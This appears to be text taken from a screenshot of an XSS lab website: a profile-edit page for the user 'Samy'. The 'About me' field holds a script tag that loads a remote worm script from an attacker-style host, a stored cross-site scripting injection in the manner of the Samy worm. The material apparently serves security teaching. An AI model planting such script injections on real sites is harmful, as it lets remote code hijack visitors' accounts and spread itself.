 XSS Lab Site
Activity Blogs Bookmarks Files Groups More »
Edit profile
Display name
Samy
About me
Visual editor
<script type="text/javascript"
src="http://www.hackerman.com/summywormhack.js">
</script>
Search
Samy
Blogs
Bookmarks
Files
Pages
Wire posts